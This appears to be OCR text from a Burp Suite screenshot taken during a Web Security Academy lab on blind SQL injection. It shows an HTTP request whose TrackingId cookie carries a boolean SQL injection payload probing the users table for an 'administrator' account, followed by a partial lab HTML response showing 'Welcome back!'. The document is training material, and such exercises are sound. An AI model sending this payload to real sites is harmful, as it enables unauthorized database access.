 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net
3 Cookie: TrackingId=78EAVoNx4AJrJeTU' and (select 'a' from users where
username='administrator') = 'a'-- -; session=GUjb90HTLDye2fYnIGMS7IMb1aHkT5tt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
Welcome back
1/1 match